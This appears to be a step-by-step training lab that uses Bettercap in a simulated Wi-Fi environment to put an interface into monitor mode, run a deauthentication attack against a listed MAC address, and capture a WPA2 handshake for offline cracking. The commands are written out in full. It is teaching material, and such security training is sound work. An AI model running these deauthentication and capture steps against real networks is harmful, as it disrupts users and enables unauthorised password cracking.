WARNING
As of August 2025, Bettercap no longer works consistntly the lab environment. Skip ahead to lab 3 and use the provided 4whs file for the lab.
Estimated Time: ~20-25 minutes
Summary
Learn wireless reconnaissance using Bettercap to identify networks and capture WPA handshakes for password cracking.
Getting Started with Bettercap
Select “Bettercap Recon” from the menu. Allow up to 30 seconds to initialize the network.

Note: normally, when using Bettercap with physical network cards, it is necessary to use airmon-ng check kill to kill processes that may interfere with Bettercap. However, running this command in the mininet-wifi network is unnecessary and may cause the environment to fail.
Start by putting the interface Attacker-wlan0 in monitor mode.
airmon-ng start Attacker-wlan0If the following prompt appears, input “y” and hit enter.


Successful initialization will appear as pictured below:

Verify that the interface has been put into monitor mode using the following command. Look for Mode:Monitor:
iwconfigAs pictured below, the interface wlan0mon should now be present in monitor mode.

Launch Bettercap with the following command to interact with the interface wlan0mon the interface we previously put in monitor mode.
bettercap -iface wlan0monYou will be greeted by a prompt of with the name of the network interface.
The following commands will configure the console for a more understandable workflow to view the de-authentication attack.
set wifi.show.sort clients desc
set ticker.commands 'clear; wifi.show'
ticker on
set wifi.show.sort clients descAfter running the commands, you should see the following on your screen.

Disable console logging using the following command. Note that the monitor interface has not stopped channel hopping.
events.stream offSet the handshakes file and enable the wifi.recon module. Note that your command line may dissappear during the refresh. Hitting enter will bring it back.
set wifi.handshakes.file ./loot/4whs
wifi.recon onNext, force the interface to only operate on channel 6
wifi.recon.channel 6
Start the de-authentication attack using the command below:
wifi.deauth 76:df:71:67:40:2b
It may take a few seconds, but Bettercap will catch the handshake as shown below. A handshake is essentially an encrypted WPA2 password intercepted from between the client and router than can be decrypted offline.

Your final packet count may differ from the screenshot above.
Lab Complete
Congratulations! You have successfully completed Lab 01. You now understand:
- How to use Bettercap for wireless reconnaissance
- Setting up monitor mode for wireless attacks
- Configuring Bettercap for optimal handshake capture
- Performing deauthentication attacks to force handshake capture
- The basics of WPA2 handshake interception
This knowledge provides the foundation for wireless password cracking and network security assessment.
PREVIOUS LAB: Lab 00 - Getting Started
NEXT LAB: Lab 02 - Bettercap Wi-Fi Authentication Capture